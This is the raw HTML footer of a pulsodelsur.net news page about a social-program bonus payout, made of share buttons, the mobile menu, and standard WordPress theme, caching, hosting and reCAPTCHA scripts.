				<a href="https://api.whatsapp.com/send?text=Gabinete%20de%20Pol%C3%ADtica%20Social%20entrega%20m%C3%A1s%20de%2032%20millones%20de%20pesos%20en%20bonos%20a%20beneficiarios%20del%20programa%20%E2%80%9CTransformando%20mi%20pa%C3%ADs%E2%80%9D%20https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/&text=Gabinete%20de%20Pol%C3%ADtica%20Social%20entrega%20m%C3%A1s%20de%2032%20millones%20de%20pesos%20en%20bonos%20a%20beneficiarios%20del%20programa%20%E2%80%9CTransformando%20mi%20pa%C3%ADs%E2%80%9D" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://pulsodelsur.net/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="https://pulsodelsur.net/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://pulsodelsur.net/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://pulsodelsur.net/wp-admin/admin-ajax.php",
					data : "postviews_id=11264&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pulsodelsur.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pulsodelsur.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl507713'},{'dcenter':'sxb1'},{'cp_id':'2848087'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: pulsodelsur.net @ 2026-01-31 20:04:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 174
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aZc67rw9JXOnnHWk6gslIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769904254562');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>